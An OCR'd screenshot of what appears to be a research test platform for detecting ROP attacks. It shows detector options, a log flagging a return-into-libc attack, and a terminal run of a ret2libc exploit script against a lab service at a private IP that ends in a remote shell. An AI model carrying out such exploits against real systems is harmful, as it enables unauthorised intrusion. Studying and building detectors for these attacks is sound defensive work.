 ROP攻击检测系统 - 测试平
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
================================================
current time : 2019-5-21 15:51:52.572
This application is instrumented by MyPinTool
================================================
[+] R2L_DECT open
================================================
[attack] Return-into-libc attack detected! return to execve addr: 0x7f147c7b1e30
15:51 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./ret2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f147c731e80
[*] execve= 0x7f147c7b1e30
[*] binsh= 0x7f147c880e9a
[*] pppr= 0x40062c
[*] Switching to interactive mode
$ whoami
server
$